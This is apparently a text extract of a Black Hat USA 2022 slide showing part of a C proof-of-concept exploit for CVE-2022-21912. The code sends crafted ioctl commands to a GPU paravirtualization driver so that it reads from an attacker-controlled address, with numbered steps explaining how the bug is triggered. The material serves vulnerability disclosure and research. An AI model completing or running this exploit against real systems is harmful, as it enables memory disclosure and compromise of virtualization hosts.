 black hat
USA 2022
CVE-2022-21912
PoC Code
189 ddd.adapter_handle = 0x40000000;
190 enumada.adapters = adapterinfo;
191 enumada.num_adapters = 64;
192 ioctl(fd, LX_DXENUMADAPTERS2, &enumada);
193 printf("num:0x%x handle:0x%x\n", enumada.num_adapters, enumada.adapters->adapter_handle);
194 ddd.adapter_handle = enumada.adapters->adapter_handle;
195 ioctl(fd, LX_DXCREATEDEVICE, &ddd);
196 printf("device_handle 0x%x\n",ddd.device);
197
198 memset(&createcont, 0, sizeof(struct d3dkmt_createcontextvirtual));
199 createcont.device = ddd.device;
200 createcont.priv_drv_data_size = 0x00;
201 ret = ioctl(fd, LX_DXCREATECONTEXTVIRTUAL, &createcont);
202 if(ret){
203 printf("CreateContext Error!\n");
204 return 0;
205 }
206
① Create context handle
207 struct d3dkmt_pwn *pwn = NULL;
208 unsigned char * data = NULL;
209 pwn = malloc(0x4000);
210 data = malloc(0x2aaaaab0);
211
② Create sync handle
212 pwn->device = ddd.device;
213 pwn->command_id = 0;
214 pwn->process = 2;
215 pwn->channel_type = 0;
216 pwn->command_type = 0x9;//DXGK_VMBCOMMAND_CREATEPAGINGQUEUE
217 pwn->datalength = 0x18+sizeof(struct dxgkvmb_command_createpagingqueue)
218 memset(data, 0x00, 0x2aaaaab0);
219 pwn->wait = 1;
220 pwn->data = data;
221 *(u32 *)(data + 0x00) = ddd.device;
222 pwn->res = result;
223 ioctl(fd, LX_DXPWN, pwn);
224 printf("sync_handle 0x%x\n", *(u32 *)(result + 0x04));
225 sync_handle = *(u32 *)(result + 0x04);
227 pwn->device = ddd.device;
228 pwn->command_id = 0;
229 pwn->process = 2;
230 pwn->channel_type = 0;
231 pwn->command_type = 25;//DXGK_VMBCOMMAND_WAITFORSYNCOBJECTFROMGPU
232 pwn->datalength = 0x20;
233 memset(data, 0x00, 0x2aaaaab0);
234 pwn->wait = 1;
235 pwn->data = data;
236 *(u32 *)(data + 0x00) = createcont.context;//context
237 *(u32 *)(data + 0x04) = 1;//object_count
238 *(u64 *)(data + 0x08) = 1;//legacy_fence_object
239 *(u64 *)(data + 0x10) = 0x4141414141414141;//controlled address
240 *(u32 *)(data + 0x18) = sync_handle;
241 pwn->res = result;
242 ioctl(fd, LX_DXPWN, pwn);
243
③ Trigger this bug, read from
address : 0x4141414141414141
#BHUSA @BlackHatEvents